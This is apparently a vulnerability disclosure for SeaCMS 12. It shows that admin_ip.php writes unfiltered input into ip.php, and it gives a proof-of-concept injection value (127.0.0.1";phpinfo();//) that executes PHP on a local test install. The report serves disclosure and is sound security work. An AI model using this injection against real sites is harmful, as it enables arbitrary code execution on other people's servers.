Official website:

<https://www.seacms.net/>

Download the latest version of seacms12

You can refer to the marine CMS user manual under the directory for configuration

The background address generated here is http://127.0.0.1/kfcst7 Randomly generated, each site is different

Visit the website <http://127.0.0.1/kfcst7/admin_ip.php>



admin_ ip.php Write the input directly to the ip.php , without filtering, resulting in arbitrary code execution:

Enter in the input box 127.0.0.1";phpinfo();//



Confirm, submit



Again, the statement phpinfo() is executed